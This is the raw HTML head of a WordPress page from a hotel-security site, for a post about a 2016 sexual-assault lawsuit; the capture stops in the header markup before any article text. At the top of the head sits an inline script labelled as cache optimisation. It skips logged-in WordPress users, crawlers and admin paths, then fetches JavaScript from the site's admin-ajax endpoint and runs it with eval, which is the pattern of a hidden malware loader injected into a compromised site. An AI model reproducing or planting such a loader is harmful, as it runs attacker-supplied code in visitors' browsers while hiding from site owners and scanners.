

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://securehotel.us/15-august-2016-lawsuit-over-sexual-assault/
body_size: 16895
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://securehotel.us/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>15 August 2016, Lawsuit over sexual assault &#8211; SecureHotel</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/securehotel.us\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cf7ic_style-css' href='https://securehotel.us/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp-theme-css' href='https://securehotel.us/wp-content/plugins/memberpress/css/ui/theme.css?ver=1.12.11' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://securehotel.us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://securehotel.us/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://securehotel.us/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://securehotel.us/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://securehotel.us/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://securehotel.us/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://securehotel.us/wp-content/themes/securehotel/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://securehotel.us/wp-content/themes/securehotel/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://securehotel.us/wp-content/themes/securehotel/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='https://fonts.googleapis.com/css?family=Poppins%3A200%2C300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Nunito-css' href='https://fonts.googleapis.com/css?family=Nunito%3A300%2C400%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://securehotel.us/wp-content/themes/securehotel/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://securehotel.us/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768675828' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://securehotel.us/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768675828' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://securehotel.us/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768675828' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://securehotel.us/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://securehotel.us/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768675828' type='text/css' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://securehotel.us/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2982-css' href='https://securehotel.us/wp-content/uploads/elementor/css/post-2982.css?ver=1768675828' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2997-css' href='https://securehotel.us/wp-content/uploads/elementor/css/post-2997.css?ver=1768675829' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3067-css' href='https://securehotel.us/wp-content/uploads/elementor/css/post-3067.css?ver=1768675829' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3367-css' href='https://securehotel.us/wp-content/uploads/elementor/css/post-3367.css?ver=1768675846' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://securehotel.us/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742233059' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://securehotel.us/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1742233064' type='text/css' media='all' />
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://securehotel.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://securehotel.us/wp-json/wp/v2/posts/455" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://securehotel.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://securehotel.us/15-august-2016-lawsuit-over-sexual-assault/" />
<link rel='shortlink' href='https://securehotel.us/?p=455' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://securehotel.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurehotel.us%2F15-august-2016-lawsuit-over-sexual-assault%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://securehotel.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurehotel.us%2F15-august-2016-lawsuit-over-sexual-assault%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://securehotel.us/wp-content/uploads/2019/10/cropped-logo-secure-32x32.png" sizes="32x32" />
<link rel="icon" href="https://securehotel.us/wp-content/uploads/2019/10/cropped-logo-secure-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://securehotel.us/wp-content/uploads/2019/10/cropped-logo-secure-180x180.png" />
<meta name="msapplication-TileImage" content="https://securehotel.us/wp-content/uploads/2019/10/cropped-logo-secure-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.main_headii a.nav-link.js-scroll-trigger {
    color: black;
}

.main_headii a.nav-link.js-scroll-trigger:hover {
    color: #e32f2f;
}
.main_headii li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-2985.nav-item {
    border-right: 3px solid #808080;
}

.main_headii li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-2986.nav-item {
    border-right: 3px solid #808080;
}

.main_headii li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-2987.nav-item {
    border-right: 3px solid #808080;
}

.main_headii a.nav-link.js-scroll-trigger {
    line-height: 0px;
}		</style>
		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style></head>
<body class="wp-singular post-template-default single single-post postid-455 single-format-standard wp-custom-logo wp-theme-securehotel securehotel elementor-default elementor-template-full-width elementor-kit-2982 elementor-page-3367">
		<div data-elementor-type="header" data-elementor-id="2997" class="elementor elementor-2997 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ad9172c elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad9172c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6eefe10" data-id="6eefe10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-716e4ef elementor-widget elementor-widget-image" data-id="716e4ef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://securehotel.us/">
							<img width="185" height="33" src="https://securehotel.us/wp-content/uploads/2024/08/logo-secure.png.png" class="attachment-full size-full wp-image-3001" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d70ee10" data-id="d70ee10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
